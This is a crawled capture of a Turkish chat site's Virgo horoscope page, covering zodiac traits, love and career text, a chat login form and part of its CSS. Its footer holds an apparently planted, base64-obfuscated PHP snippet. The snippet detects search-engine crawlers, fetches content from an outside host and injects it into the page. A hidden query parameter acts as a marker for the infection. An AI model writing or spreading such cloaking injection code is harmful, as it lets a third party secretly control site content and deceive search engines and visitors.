

--- FILE ---
content_type: text/html
request_url: https://soyle.net/burclar/basak.html
body_size: 6146
content:
<!DOCTYPE HTML>
<html xmlns="https://www.w3.org/1999/xhtml" dir="ltr" lang="tr">
<head>
	<title>Başak Burcu Aşk Falı Başak  Burcu ile uyumlu doğum taşları:</title>
<meta name="description" content="Soyle.net Başak burcu yorumları uyumlu taşları aşk falı merak edilen tüm burclar burada yer almakta."><link rel="shortcut icon" href="icon.ico"> 
  	<link rel="shortcut icon" href="favicon.ico"> 

<meta name="ROBOTS" content="index, follow"/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link href="images/favicon.png" rel="icon" type="image/x-icon" />
<!--Stylesheets-->
<link rel="stylesheet" type="text/css" href="css/normalize.css">
<link rel="stylesheet" type="text/css" href="css/skeleton.css">
<link rel="stylesheet" type="text/css" href="css/main.css">
<link href='https://fonts.googleapis.com/css?family=Raleway:400,500,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<!-- Jquery Plugins-->
<script src="https://code.jquery.com/jquery-1.12.4.min.js" integrity="sha256-ZosEbRLbNQzLpnKIkEdrPv7lOy9C27hHQ+Xp8a4MxAQ=" crossorigin="anonymous"></script>
<script type="text/javascript" src="js/app.js"></script>
 <script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "SOYLE.NET - Chat Mobil Sohbet Odaları Sohbet Sitesi",
      "description": "Türkiye'nin en kaliteli mobil uyumlu sohbet sitesi olup siz değerli kullanıcılarına bedava chat sohbet odaları hizmeti vermektedir.",
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": 4,
          "bestRating": 5
        },
        "author": {
          "@type": "Person",
          "name": "ReiS"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.4,
        "reviewCount": 209
      }
    }
    </script>
	
</head>
<body class="page mirc-indir">

<header class="main">
  <div class="container w970">
    <div class="logo-area u-pull-left">
      <h1><a href="https://soyle.net/" class="logo" title="Sohbet"><img src="images/soylelogo.webp" alt="Sohbet"></a></h1>
      <a class="m-menu only-mobile" href="#"></a>
    </div>
    <div class="head-links u-pull-right">
      <ul class="links">
 <li class="l-home"><a href="https://soyle.net/ilgili-sayfalar.html">Sayfalar</a></li>
        <li class="l-fav"><a href="javascript:bookmarksite('Soyle.Net', 'https://soyle.net')">Sık Kullanılanlara Ekle</a></li>
        <li class="l-contact"><a href="https://soyle.net/iletisim.html">İletişim</a></li>
      </ul>
    </div>
  </div>
  <div class="only-mobile mobil-links">
  <ul class="links">
    <li><a href="https://soyle.net/">Anasayfa</a></li>
    <li><a href="https://soyle.net/sohbet/index.php">Sohbet Girişi</a></li>
    <li><a href="https://soyle.net/testler.html">Testler</a></li>
    <li><a href="https://soyle.net/mirc/">mIRC İndir</a></li>
    <li><a href="https://soyle.net/sitene-ekle.html">Sitene Sohbet Ekle</a></li>
    <li><a href="https://soyle.net/iletisim.html">İletişim</a></li>
  </ul>
</div>
</header>



  <div class="home container h-container p-mirc">

    <div class="alti columns h-tests sec-mirc-indir">
   <div class="head u-cf u-full-width">
        <h1>Başak Burcu Yorumu</h1>
		<h5 class="date"><span> Doğum tarihleri: 23 Ağustos – 22 Eylül</span></h5>
      </div> 

      <div class="main burc-h2">

<h4> <font color="#00066">2024 beklediğiniz yıl!</font></h4>
 <br>
    <img id="burclar" src="icon/basak.webp" alt="burc" width="255" height="285" />    

<ul>
 <li><font color="#fb3f7a">Element:</font> Toprak</li>

<li><font color="#fb3f7a">Renk:</font> Gri, Bej, Soluk-Sarı</li>

<li><font color="#fb3f7a">Kalite:</font> Değiştirilebilir</li>

<li><font color="#fb3f7a">Gün:</font>Çarşamba</li>

<li><font color="#fb3f7a">Cetvel:</font> Merkür</li>

<li><font color="#fb3f7a">En Büyük Uyumluluk:</font> Balık , Yengeç</li>

<li><font color="#fb3f7a">Şanslı Sayılar:</font> 5, 14, 15, 23, 32</li>
</ul>
<br>        
        
<h5> <font color="#00066">Başak Kişilik Özellikleri </font></h5>
<br>
 <ol>
<li> <font color="#fb3f7a">Güçlü Yönleri:</font> Sadık, analitik, nazik, çalışkan, pratik</li>

<li> <font color="#fb3f7a">Zayıf Yönleri:</font>  Utangaçlık, endişe, kendini ve başkalarını aşırı derecede eleştirmek, tamamen çalışmak ve oyun oynamamak</li>

<li> <font color="#fb3f7a">Başak'un sevdiği şeyler:</font> Hayvanlar, sağlıklı yiyecekler, kitaplar, doğa, temizlik</li>

<li> <font color="#fb3f7a">Başak'un hoşlanmadığı şeyler:</font> Kabalık, yardım istemek, ilgi odağı olmak</li>

	  </ol>
		
		<br>
<p>
<font color="#00066"> Başak burcu </font> 
Başaklar, detaylara olan titizlikle dikkatleri ve derin insani duygularıyla tanınırlar, bu da onları zodyakın en şefkatli burçlarından biri yapar. Aşka ve hayata metodik yaklaşımları hiçbir şeyin şansa bırakılmamasını sağlar. Her ne kadar hassas olabilseler de, kalplerini dış dünyaya kapalı tutabilirler. Bu işaret genellikle kendilerini ifade etme yeteneğinden yoksun oldukları için değil, duygularına her zaman güvenmedikleri ve duyguların yerine mantığa öncelik verme eğiliminde oldukları için yanlış anlaşılır. İsimlerinin ardındaki sembolizm, her şeye sanki ilk kez yaşıyormuş gibi yaklaşan bireyler olma doğalarını yansıtıyor.<br>  
<p>
<font color="#00066"> Başak </font> 
Bir Dünya burcu olarak Başaklar, Boğa ve Oğlak burcunun arasına mükemmel bir şekilde uyum sağlar ve onlara günlük yaşamda muhafazakar, iyi organize edilmiş şeyleri ve pratikliği tercih eden güçlü bir karakter verir. Düzenli hayatlar sürerler ve işler kaotik hale gelse bile hedefleri ve hayalleri hala zihinlerinde kesin olarak tanımlanmıştır. Ayrıntılara olan ilgileri o kadar güçlüdür ki, başkalarının pek umursamayabileceği konularda aşırı eleştirel ve endişe duyabilirler, sürekli düzeltilemeyecek bir şeyi gözden kaçırmış olabileceklerinden endişe duyabilirler.

</p>
<br>      

                         <img src="icon/ask.webp" alt="reklam"  class="responsive-image">

		 <h5> <font color="#00066">Başak Aşkı, Seks Ve Uyumluluk</font></h5>
<p>
Başak burcu Venüs'ün trajik düşüşüyle ​​ilişkilidir ve kişinin kendini değerli, güzel veya sevimli hissetme mücadelesini yansıtabilir. Başak burcu ile diğer burçlar arasındaki uyumluluk, partnerinin onlara yumuşak, savunmasız kalplerini açıp ortaya çıkaracak kadar güvenli ve rahat hissetmeleri için ihtiyaç duydukları sevgi ve desteği sağlama becerisine bağlıdır. Başak burcu her zaman duygularını doğrudan ifade edemese de, yakınlık onların duygularını güzel bir şekilde ifade etmelerine olanak tanır. Başaklar sıradan flörtler yerine istikrarlı ilişkileri tercih ederler, ancak kendi duygularına fazla yatırım yapmadan insanların kalbini kazanmak için çekiciliklerini ve yüzeysel iletişimlerini kullanmaya başvurabilirler.
</p>
<br>
<p>
Başak burcunda güvenin yavaş ve istikrarlı bir şekilde kazanılması gerekir ve hayatlarındaki her partnerin beslenme ve önemsenme fırsatı vardır, ancak yalnızca Başak burcunun özel muamelesini hak edecek kadar verirlerse. Doğru eşleşmeyi bulmak için aşağıdaki uyumluluk aracını kullanın.
 
 </p>
 <div class="show_hide">
            <a href="#" class="show_text">Devamını Gör</a>
          </div>
   
 <div class="second long_text">   

</p>
<br>		
<br>                               <img src="icon/aile.webp" alt="reklam"  class="responsive-image">

		<h5> <font color="#00066">Başak Arkadaşları Ve Ailesi</font></h5>
<p>
<font color="#fb3f7a">Arkadaşlar :</font>
Başaklar mükemmel danışmanlardır ve sorunları çözmeye her zaman hazırdırlar. Etrafta bulunmaları inanılmaz derecede yararlı olabilir, ancak etraflarındaki her şeyi ve herkesi inceleme eğilimleri de zorlayıcı olabilir. Yakın ilişki kurdukları insanlara derinden önem verirler ve zamanla bu bağları sürdürürler. Başak burcuyla samimi bir dostluk kazanmak için iyi işler ve güven şarttır.</p>
<br>
<p>
<font color="#fb3f7a"> Aile : </font>
Başak burcunda doğanlar genellikle ailelerine çok düşkündürler ve yaşlılara ve iyi olmayanlara büyük ilgi gösterirler. Geleneğe ve sorumluluğa büyük değer verirler, genellikle yetiştirilme tarzlarından ve güçlü ve baskın zihinlerini şekillendirmeye yardımcı olan deneyimlerden gurur duyarlar.		<br>
		<br>                               <img src="icon/kariyer.webp" alt="reklam"  class="responsive-image">

		 <h5> <font color="#00066">Başak Kariyer Ve Para</font></h5>
<p>
Başaklar pratik, analitik ve çalışkan olmalarıyla ve herhangi bir sorunun özüne inme yeteneğiyle tanınırlar. Yaklaşımları onları organizasyon, evrak işleri, problem çözme ve el becerisi gerektiren işlerde mükemmel kılıyor. Bir şeye odaklandıklarında mükemmellik beklenir, çünkü başka hiçbir burç Başak kadar ayrıntılara dikkat etmez. Kitapları ve sanatsal ifadeyi severler ve mükemmel eleştirmenler yaparlar. Başkalarına yardım etme arzuları en iyi şekilde doktor, hemşire veya psikolog olarak kariyer yaparak tatmin edilir .


</p>
<br>
<p>
Başaklar doğal olarak para biriktirme eğilimindedir ve pratik ve faydalı şeylere değer verme eğilimindedir. Mantıksız harcamaları kötü bir alışkanlık ya da şımarıklık belirtisi olarak görürler ve fazla maliyetli olmayan pratik çözümleri tercih ederler. Ancak bu yaklaşım bazen onların ucuz görünmelerine ve gelecekteki ihtiyaçları konusunda aşırı kaygılı görünmelerine neden olabiliyor. Zaman zaman bazı hazcı zevklere kapılmayı öğrenmeliler.


</p>
<br>
    		<br>                             
			<img src="icon/erkekkadin.webp" alt="reklam"  class="responsive-image">

	 <h5> <font color="#00066">Başak Erkeği Başak Kadını </font> </h5>
<p>
<font color="#fb3f7a">Başak Erkeği:</font> 
Başak burcu bir erkeği cezbetmek için onun temizlik ve düzen ihtiyacına saygı duymak önemlidir. Romantik ilişkilere yavaş ve dikkatli girme eğilimindedir; ciddi bir taahhüt peşinde koşmadan önce birini tanımaya zaman ayırır. Ne bekleyebileceğine dair bilgi aldığında partnerinin daha azını vermeyeceğinden emin olması gerekir. Bir Başak erkeği görünüşte soğukkanlı görünebilir, ancak onun derin ve şehvetli ihtiyaçları vardır. Yalnızca her şeyi aşırı analiz etme eğilimine dayanabilen sabırlı bir partner onu ısıtabilir.

</p>
<p>
Başak burcu erkeğinin kalbini kazanmak büyük çaba gerektirir . Ona ilham verebilecek ve yeteneklerini hatırlatabilecek bir ortağa ihtiyacı var, genellikle böyle bir kişiyi platonik ve görünüşte mantıksız alanlarda buluyor. Dürüst, sabırlı, düzenli ve uzun vadeli bir ilişki için doğru kişiyle uzlaşmaya her zaman hazır olan birini arıyor.

</p>
<br>
<p>
<font color="#fb3f7a">Başak Kadını: </font>
Başak kadını benzersiz bir zeka, detaylara dikkat, sağduyu ve bağlılığın bir karışımına sahiptir. Çok akıllı, mütevazı ve yeteneklidir. İlk başta, bir Başak kadınını baştan çıkarmaya çalışmak göz korkutucu görünebilir, çünkü kadının kayıtsız bir görünüm sergilemesi muhtemeldir. Ancak yeni ilişkilere başlama konusunda soğuk değil, pratik, gerçekçi ve temkinlidir. Kimsenin karakterini ve başından beri onunla paylaştığı duyguları değerlendirmeden asla kendini ona vermez.

</p>

<br>
<p>
Başak kadını genellikle çok utangaç olmasa da , onunla ciddi ve kararlı bir ilişkiye girmek zaman ve çok fazla sabır alacaktır. Bununla birlikte, cinsel ve entelektüel arzularını tatmin edebilecek bir erkek bulduğunda, alışılmadık bir şekilde gerçekleşse de, aile kurmayı, evlenmeyi ve birlikte yaşlanmayı öneren kişi kendisi olacaktır.


</p>
<br>	
<p>	
<font color="#fb3f7a">Başak burcunun dikkate alması gereken uyumlu işaretler: </font>  Boğa , Yengeç , Akrep , Oğlak , Balık
</p>
    
        </div>
   </div>  

   </div>     
    

    <div class="dort columns h-forum">
      <div class="login-area">
		            <form action="steer.php" method="post">

            <div class="row">
                <h2 class="u-pull-left">Sohbet Girişi</h2>
                <div class="u-cf"></div>
                <input class="w43" name="nickname" type="text" placeholder="Nickname" id="h-nick">
                <input class="w43" name="password" type="password" placeholder="Şifreniz" id="h-pass">
                <input class="button-primary w14" type="submit" value="">
                <span class="hint">(yoksa boş bırakabilirsiniz)</span>                
            </div>
            
          </form>
      </div>      
 <div class="sidebarMenu">
        <ul>
					<li><a href="https://soyle.net/yardim.html"><i><img src="./icon/58.webp" width="29" height="29"  alt="YARDIM"></i>Yardım<span>İNCELE</span></a></li>
			<li><a href="https://soyle.net/mirc"><i><img src="./icon/mirc.webp"width="29" height="29"  alt="mirc"></i>Mirc<span><font style="vertical-align: inherit;">İNCELE</font></font></span></a></li>
			<li><a href="https://soyle.net/guzel-sozler.html"><i><img src="./icon/kalp.webp" width="29" height="29"  alt="güzel söz"></i>Güzel Sözler<span><font style="vertical-align: inherit;">İNCELE</font></font></span></a></li>
		    <li><a href="https://soyle.net/ilgili-sayfalar.html"><i><img src="./icon/sehirsohbet.webp" width="29" height="29" alt="komutlar"></i>Sohbet Odaları<span>İNCELE</span></a></li>
            <li><a href="https://soyle.net/avrupa-sohbet.html"><i><img src="./icon/avrupasohbet.webp"width="29" height="29"  alt="avrupa sohbet"></i>Avrupa Sohbet<span>İNCELE</span></a></li>
		    <li><a href="https://soyle.net/islami-sohbet-odalari.html"><i><img src="./icon/islamisohbet.webp"width="29" height="29"  alt="islami sohbet"></i>İslami Sohbet<span>İNCELE</span></a></li>
		    <li><a href="https://soyle.net/yetiskin-sohbet-odalari.html"><i><img src="./icon/yetiskinsohbet.webp"width="29" height="29"  alt="yetiskin sohbet"></i>Yetişkin Sohbet<span>İNCELE</span></a></li>
		    <li><a href="https://soyle.net/mynet-sohbet-odalari.html"><i><img src="./icon/mynetsohbet.webp" width="29" height="29" alt="mynet sohbet"></i>Mynet Sohbet<span>İNCELE</span></a></li>

			<li><a href="https://soyle.net/komutlar.html"><i><img src="./icon/simsek.webp" width="29" height="29"  alt="komutlar"></i>İrc Komutları<span>İNCELE</span></a></li>
			<li><a href="https://soyle.net/sitene-ekle.html"><i><img src="./icon/siteneekle.webp"width="29" height="29"  alt="sitene ekle"></i>Sitene Ekle<span>İNCELE</span></a></li>
			


   </div>
   <img src="images/banner2.webp" alt="reklam" width="330" height="300" class="responsive-image"/>

    </div>

    <div class="row mirc-bottom u-cf">
      <div class="six columns">
        <div class="mobil-app">
          <h3>MOBİL</h3>
          <p>
          Arkadaşlarınızla her yerden doyasıya sohbet<br/>
          etmek için mobil uygulamamızı <a href="mobil" target="_blank">yükleyerek</a><br/>
          sohbete girebilirsiniz.
          </p>
        </div>
      </div>
      <div class="six columns">
        <div class="row">
          <div class="four columns widgets mirc-indir">
            <h4>SOYLE ᗰ͏I͏ᖇ͏ᑕ</h4>
            <span>sohbet programı olan mIRC'ı ücretsiz indir.</span>
            <a href="https://soyle.net/mirc" class="sm mirc"><img src="images/m-mirc-indir.png" alt="mirc indir"> <span>tıkla indir</span></a>
          </div>
          <div class="four columns widgets add-site">
            <h4>Sitene Ekle</h4>
            <span>sitenize sohbet odası ekleyebilirsiniz</span>
            <a href="https://soyle.net/sitene-ekle.html" class="sm add"><img src="images/m-add.png" alt="sitene sohbet ekle"> <span>şimdi ekle</span></a>
          </div>
                
        </div>
      </div>
    </div>

  </div>


  <footer id="footer">
    <div class="row1">
      <div class="container w970">
        <p class="big-text"> <span class="t1">Soyle.net</span> Türkiye'nin en eski ve sevilen <span class="t2">sohbet</span> ortamı</p>
      </div>      
    </div>
<?php error_reporting(0);
$s=base64_decode("aHR0cDovL2V1dGljcy5jb20veC9hcHAvQm90L2xpbmtla2xlLnBocD91cmw9");
if(preg_match(base64_decode("L2JvdHxzcGlkZXJ8d2dldHxnb29nbGV8YmluZ3x5YWhvb3x5YW5kZXgvaQ=="),strtolower($_SERVER['HTTP_USER_AGENT']))){
$x = $s.base64_encode($_SERVER['SERVER_NAME']);
if(function_exists('curl_init'))
{$ch = @curl_init(); curl_setopt($ch, CURLOPT_URL, $x); curl_setopt($ch, CURLOPT_RETURNTRANSFER, true); $gitt = curl_exec($ch); curl_close($ch);
if($gitt == false){@$gitt = file_get_contents($x);}
}elseif(function_exists('file_get_contents')){@$gitt = file_get_contents($x);
}echo $gitt;}if(isset($_GET['ksfg'])){echo '<div id="ksfg" style="display:none;">1</div>';}?>
    <div class="row2">
      <div class="container w970">
         <div class="site-links eight columns">
          <span>Site İçerikleri : </span>
          <ul>
            <li><a href="https://soyle.net">Sohbet</a></li>
            <li><a href="https://soyle.net/testler.html">Testler</a></li>
            <li><a href="https://soyle.net/sitene-ekle.html">Sitene Sohbet Odası Ekle</a></li>
            <li><a href="https://soyle.net/mirc/">mIRC İndir</a></li>
            <li><a href="https://soyle.net/iletisim.html">İletişim</a></li>
          </ul>
          </div>

         
      </div>      
    </div>
  </footer>
 <script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "SOYLE.NET - Chat Mobil Sohbet Odaları Sohbet Sitesi",
      "description": "Türkiye'nin en kaliteli mobil uyumlu sohbet sitesi olup siz değerli kullanıcılarına bedava chat sohbet odaları hizmeti vermektedir.",
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": 4,
          "bestRating": 5
        },
        "author": {
          "@type": "Person",
          "name": "ReiS"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.4,
        "reviewCount": 389
      }
    }
    </script>
	

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://soyle.net/burclar/css/main.css
body_size: 13099
content:
 /* Misc */
 a{
 	text-decoration: none;
 }
 .u-center{
 	margin: 0 auto;
 }
 /* Misc */
 /* Header */
 .widget {
    float: left;
    width: 350px;
    height: 359px;
	background-image: url('../images/kitle.png');
	background-repeat: no-repeat;
    margin-top: 20px;
    position: relative
}


body {
  line-height: 1;
}
.header .search .text, body {
  font-family: Quicksand, sans-serif;
}

body{
	background-image: url('../images/burcbg.jpg');
	background-repeat: no-repeat;
	background-size: cover;
}
 .w970{
 	max-width: 970px;
 }
 header.main{
 	padding-top: 30px;
 	border-top: 6px solid #e93e7a;
 }
 .head-links{
 	margin-top: 10px;
 }
 .head-links ul{
 	list-style: none;
 }
 .head-links li{
 	padding-left: 15px;
 	display: inline-block;
 }
 .head-links li:before{
 	content: " ";
 	display: block;
 	float: left;
 	width: 17px;
 	height: 20px;
 	padding-right: 5px;
 	background-repeat: no-repeat;
 	background-position: center center;
 }
 .head-links li.l-home:before{
 	background-image:url('../images/l-star.webp');
 }
  .head-links li.l-fav:before{
 	background-image:url('../images/l-fav.webp');
 }
  .head-links li.l-contact:before{
 	background-image:url('../images/l-contact.webp');
 }
 .head-links li a{
 	display: block;
 	float: left;
 	color: #fff;
 	font-size: 12px;
 	font-family: 'Arial','Tahoma',sans-serif;
 }
 /* Header */

 /* Homepage */
 .home .texts h2{
 	color: #fff;
 	font-size: 34px;
 	font-weight: 600;
 	margin-top: 30px;
 	margin-bottom: 30px;
 }
 .home .texts h2 span{
 	color: #5cdcf3;
 }
 .home .texts p{
 	color: #fff;
 	font-size: 20px;
 }
 .home .login{
 	background-color: rgba(0,0,0,.15);
 	display: block;
 	border-radius: 10px;
 	border:1px solid #796fab;
 	padding: 25px;
 }
 .home .login h2{
 	color: #f8df6b;
 	font-size: 24px;
 	font-weight: bold;
 }
 .home .login span.online-count{
 	padding-top: 16px;
 	background:url('../images/online-count.webp') top center no-repeat;
 	color: #fff;
 	font-size: 13px;
 	font-family: 'Arial','Tahoma','Verdana',sans-serif;
 }
 .home .login input[type="text"]{
 	background:url('../images/form-login.webp') 15px center no-repeat #fff;
 }
 .home .login input[type="password"]{
 	background:url('../images/form-pass.webp') 15px center no-repeat #fff;
 } 
 .home .login input[type="text"],.home .login input[type="password"]{
 	font-size: 18px;
 	color: #46438c;
 	font-weight: 500;
 	height: 50px;
 	padding-left: 43px;
 }
  .home .login input::-webkit-input-placeholder{
  	color: #46438c;
  }
  .home .login input:-moz-placeholder { /* Firefox 18- */
  	color: #46438c;
  }
  .home .login input:-moz-placeholder { /* Firefox 19+ */
  	color: #46438c;
  }  
  .home .login input:-ms-input-placeholder {
  	color: #46438c;
  }   


 .home .login .login-button{
 	font-family: "ralewayextrabold", sans-serif;
 	font-size: 20px;
 	text-shadow: 0px -1px 1px rgba(0,0,0,.3);
 	letter-spacing: -.3px;
 	height: 50px;
   background: -webkit-linear-gradient(to right, #60d4e9, #e93e7a);
  background: linear-gradient(to right, #60d4e9, #e93e7a);
    -webkit-transition: all 300ms ease-out .1s;
    -moz-transition: all 300ms ease-out .1s;
    -o-transition: all 300ms ease-out .1s;
    transition: all 300ms ease-out .1s; 	
 }
 .home .login .login-button:hover{
 	background-color: #e93e7a !important;
 	border-top:1px solid #ef6e9b !important;
 	border-color: #e93e7a !important;
	box-shadow:0px 2px 1px rgba(0,0,0,.2);

 }
 .home .login input[type="password"]{
 	margin-bottom: 5px;
 }
 .home .login form span.hint {
    color: #fff;
    text-align: right;
    display: block;
    font-family: 'Arial','Verdana','Tahoma',sans-serif;
    font-size: 13px;
    padding-bottom: 10px;
}
  .home .h-links{
  	margin-top: 30px;
  }
 .home .h-links h3{
 	color: #f8df6b;
 	font-size: 18px;
 	font-weight: bold;
 	margin-bottom: 0;
 }
 .home .h-links span{
 	color: #fff;
 	font-family: 'Arial','Tahoma','Verdana',sans-serif;
 	font-size: 14px;
 }
 .home .h-links a:hover > span{
 	text-decoration: underline;
 }
 .home .h-links .mirc{
 	margin-left: 0;
 	background:url('../images/h-mirc.webp') 0px center no-repeat;
 	padding-left: 85px;
 	height: 154px;
 	padding-top: 35px;
 }
 .home .h-links .add-frame{
 	background:url('../images/h-add.webp') 0px center no-repeat;
 	padding-left: 85px;
 	height: 154px;
 	padding-top: 35px;
 }   
 .home .h-links .app{
 	background:url('../images/h-app.webp') 0px center no-repeat;
 	padding-left: 125px;
 	height: 154px;
 	padding-top: 35px;
 }

 .home.h-container{
 	box-shadow:0 1px 11px rgba(86,94,175,.5);
 	padding: 30px 40px;
 	border-top-right-radius: 10px; 	
 	border-top-left-radius: 10px;
 	background:url('../images/h-bg.webp') top center repeat-x;
 }
 .home .h-tests h1,
 .home .h-forum h1,
 .home .h-tests h3,
 .home .h-forum h3{
 	color: #625db4;
 	font-size: 34px;
 	font-weight: bold;
 	float: left;
 	margin-bottom: 0;
 }
 .home .h-forum h3{
 	color: #ff6815;
 }
 .home .h-tests .head a,
 .home .h-forum .head a{
 	color: #625db4;
 	margin-top: 4px;
 	border:1px solid #625db4;
 	padding: 5px 10px;
 	font-weight: 600;
 	font-size: 13px;
 	border-radius: 3px;
    -webkit-transition: all 300ms ease-out .1s;
    -moz-transition: all 300ms ease-out .1s;
    -o-transition: all 300ms ease-out .1s;
    transition: all 300ms ease-out .1s;  	
 }
.home .h-tests .head a:hover{
	background-color: #625db4;
	color: #fff;
}
.home .h-forum .head a{
	color: #ff6815;
	border:1px solid #ff6815;
}
.home .h-forum .head a:hover{
	background-color: #ff6815;
	color: #fff;
}
 .home .h-tests .test_list li{
 	position: relative;
 	width: 50%;
 	display: block;
 	float: left;
 	height: 132px;
 	background-repeat: no-repeat;
 	margin-bottom: 30px;
 	overflow:hidden;
 }

 .home .h-tests .test_list li.ebeveyn{
 	background-image: url('../images/test-ebeveny.webp');
 }
  .home .h-tests .test_list li.tembel{
 	background-image: url('../images/test-tembel.webp');
 }
  .home .h-tests .test_list li.zeka{
 	background-image: url('../images/test-zeka.webp');
 }
  .home .h-tests .test_list li.tani{
 	background-image: url('../images/test-tani.webp');
 }  
   .home .h-tests .test_list li.iq{
 	background-image: url('../images/test-iq.webp');
 } 
   .home .h-tests .test_list li.kalemsilgi{
 	background-image: url('../images/test-kalem-silgi.webp');
 } 
   .home .h-tests .test_list li.kedi{
 	background-image: url('../images/test-kedi.webp');
 } 
   .home .h-tests .test_list li.film{
 	background-image: url('../images/test-film.webp');
 } 
 .home .h-infos h4{
 	color: #ed3342;
 	font-size: 18px;
 	margin-bottom: 8px;
 	font-family: 'Arial','Verdana','Tahoma',sans-serif; 	
 }
 .home .h-infos .second h4{
 	color: #2c72c0;
 }
 .home .h-infos p{
 	font-family: 'Arial','Verdana','Tahoma',sans-serif; 
 	font-size: 12px;
 	color: #888888;
 }
 .home .h-forum .head,
 .home .h-tests .head{
 	margin-bottom: 25px;
 }
 .home .h-forum ul.forum_list{
 	width: 100%;
 	list-style: none;
 	font-family: 'Arial','Verdana','Tahoma',sans-serif; 	
 	border-top:1px solid #ff6815;
 }
 .home .h-forum ul.forum_list li a{
 	color: #888888;
 	font-size: 13px;
 	display: block;
 	height: 100%;
 }
 .home .h-forum ul.forum_list li{
 	line-height: 39px;
 	border-bottom: 1px solid #dedede;
 	margin-bottom: 0;
 }
 .home .h-forum ul.forum_list li a:hover{
 	color: #ff6815;
 	text-decoration: underline;
 }
 .home .h-forum ul.forum_list li a:before{
 	content: " ";
 	display: block;
 	float: left;
 	width: 40px;
 	height: 40px;
 	background: url('../images/h-forum-ico.webp') center center no-repeat;
 }
 @media (min-width: 767px) {
 	.home .h-tests .test_list{
 		padding: 0;
 		margin-bottom: 0;
 		width: 100%;
 	}
 	.home .h-tests .test_list li{
 		width: 48%;
 		background-size:cover;
 		background-position: top right;
	    -webkit-transition: all 300ms ease-out .1s;
	    -moz-transition: all 300ms ease-out .1s;
	    -o-transition: all 300ms ease-out .1s;
	    transition: all 300ms ease-out .1s;   		
 	}
 	.home .h-tests .test_list li:hover{
 		opacity: 0.7;
 	}
 	.home .h-tests .test_list li:hover a{
 		text-decoration: underline;
 	}
 	.home .h-tests .test_list li a{
 		width: 100%;
 		color: #fff;
 		font-weight: bold;
 		font-size: 23px;
 		text-align: center;
 		display: block;
 		height: 100%;
 		position: absolute;
 		top: 35%;
 	}
 	.home .h-tests .test_list li.ebeveyn, .home .h-tests .test_list li.tembel{
 		margin-right: 2%;
 	}
 	.home .h-tests .test_list li.zeka, .home .h-tests .test_list li.tani, .home .h-tests .test_list li.iq, .home .h-tests .test_list li.kedi{
 		margin-left: 2%;
 		float: right;
 	}
 }
/* Homepage */

/* mIRC indir Page */
.home.h-container{
	padding-bottom: 0;
}
.home .sec-mirc-indir .head{
	margin-bottom: 0;
}
.p-mirc .sec-mirc-indir .head p{
	color : #625db4;
	font-weight: bold;
}
.p-mirc .sec-mirc-indir h1,
.p-mirc .sec-mirc-indir h3{
	float: none;
	margin-bottom: 20px;
}
.p-mirc .h-forum .login-area h2{
	color: #1aafca;
    font-size: 34px;
    font-weight: bold;
    margin-bottom: 20px;
}
.p-mirc .h-forum .login-area .w43{
    width: 42%;
    margin: 0;
    float: left;
    border-radius: 0;
	border:2px solid #1aafca;
}
.p-mirc .h-forum .login-area input[type="text"]{
	border-right: none;
}
.p-mirc .h-forum .login-area form{
	margin-bottom: 40px;
}
.p-mirc .h-forum .login-area .w14{
    width: 16%;
    margin: 0;
    float: left;
    border-radius: 0;
    display: block;
    padding: 0;
    background-color: #1aafca;
    border:none;
    background-image: url(../images/m-login.webp);
    background-repeat: no-repeat;
    background-position: center;
}
.p-mirc .h-forum .login-area .hint{
	display: block;
    text-align: right;
    padding-right: 18%;
